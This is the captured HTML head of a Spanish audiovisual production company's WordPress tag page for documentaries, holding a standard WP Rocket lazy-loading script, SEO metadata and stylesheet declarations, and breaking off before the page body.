

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://produccioneskn.com/tag/documentales/
body_size: 32059
content:
<!DOCTYPE html>
<html lang="es-ES">
    <head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this._interceptClickListeners(this),window.addEventListener("pageshow",e=>{this.persisted=e.persisted,this.everythingLoaded&&this._triggerLastFunctions()}),document.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!0),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_interceptClickListeners(e){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(t,i,r){"click"!==t||e.windowLoaded||i===e.clickHandler||e.interceptedClickListeners.push({target:this,func:i,options:r}),(this||window).addEventListenerBase(t,i,r)}}_disableOtherEventListeners(e,t){this.interceptedClickListeners.forEach(i=>{i.target===e&&(t?e.removeEventListener("click",i.func,i.options):e.addEventListener("click",i.func,i.options))}),e.parentNode!==document.documentElement&&this._disableOtherEventListeners(e.parentNode,t)}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(t=>{let i=t.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{let r=new URL(i).origin;r!==location.origin&&e.push({src:r,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}catch(n){}}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){if(await this._littleBreath(),!0===e.noModule&&"noModule"in HTMLScriptElement.prototype){e.setAttribute("data-rocket-status","skipped");return}return new Promise(t=>{let i;function r(){(i||e).setAttribute("data-rocket-status","executed"),t()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),"data-rocket-src"===t&&(t="src"),i.setAttribute(t,e.nodeValue))}),e.text&&(i.text=e.text),i.hasAttribute("src")?(i.addEventListener("load",r),i.addEventListener("error",function(){i.setAttribute("data-rocket-status","failed"),t()}),setTimeout(()=>{i.isConnected||t()},1)):(i.text=e.text,r()),e.parentNode.replaceChild(i,e);else{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",r),e.addEventListener("error",function(){e.setAttribute("data-rocket-status","failed"),t()}),s?(e.removeAttribute("data-rocket-src"),e.src=s):e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}}catch(a){e.setAttribute("data-rocket-status","failed"),t()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(i,r){return t[r].eventsToRewrite.indexOf(i)>=0&&!e.everythingLoaded?"rocket-"+i:i}function r(e,r){var n;!t[n=e]&&(t[n]={originalFunctions:{add:n.addEventListener,remove:n.removeEventListener},eventsToRewrite:[]},n.addEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.add.apply(n,arguments)},n.removeEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.remove.apply(n,arguments)}),t[e].eventsToRewrite.push(r)}function n(t,i){let r=t[i];t[i]=null,Object.defineProperty(t,i,{get:()=>r||function(){},set(n){e.everythingLoaded?r=n:t["rocket"+i]=r=n}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;function i(t){return e.everythingLoaded?t:t.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}function r(r){if(r&&r.fn&&!e.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(r)),r([])};let n=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let t=arguments[0][e];delete arguments[0][e],arguments[0][i(e)]=t})),n.apply(this,arguments),this},e.allJQueries.push(r)}t=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){r(e)}})}async _pendingWebpackRequests(e){let t=document.querySelector("script[data-webpack]");async function i(){return new Promise(e=>{t.addEventListener("load",e),t.addEventListener("error",e)})}t&&(await i(),await e._requestAnimFrame(),await e._pendingWebpackRequests(e))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async _triggerWindowLoad(){await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}_triggerLastFunctions(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
      
        
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=6">
        <meta name="description" content="Producciones K´N - Producción y Distribución Audiovisual en Albacete" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <meta name="description" content="Producciones K´N - Producción y Distribución Audiovisual en Albacete" />
        
	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>documentales archivos - Producciones K´N</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A%2C400%2C700%2C900%7CRaleway%3A%2C400%2C700%2C900%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A%2C400%2C700%2C900%7CRaleway%3A%2C400%2C700%2C900%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A%2C400%2C700%2C900%7CRaleway%3A%2C400%2C700%2C900%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://produccioneskn.com/tag/documentales/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="documentales archivos - Producciones K´N" />
	<meta property="og:url" content="https://produccioneskn.com/tag/documentales/" />
	<meta property="og:site_name" content="Producciones K´N" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Producciones K´N &raquo; Feed" href="https://produccioneskn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Producciones K´N &raquo; Feed de los comentarios" href="https://produccioneskn.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Producciones K´N &raquo; Etiqueta documentales del feed" href="https://produccioneskn.com/tag/documentales/feed/" />
<link rel='stylesheet' id='elementor-frontend-css' href='https://produccioneskn.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3229-css' href='https://produccioneskn.com/wp-content/uploads/elementor/css/post-3229.css?ver=1747649014' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://produccioneskn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1718961844' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1718961844' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1718961844' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
